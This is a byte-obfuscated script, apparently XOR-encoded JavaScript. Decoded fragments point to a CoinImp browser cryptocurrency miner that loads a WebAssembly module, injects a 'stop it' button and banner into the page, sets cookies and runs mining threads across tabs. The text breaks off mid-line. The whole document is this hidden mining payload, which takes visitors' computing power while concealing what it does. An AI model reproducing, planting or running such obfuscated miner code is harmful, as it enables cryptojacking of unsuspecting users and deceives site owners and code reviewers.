\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0afjXLY{B\x1a\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0afjXLY{B\x1a\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x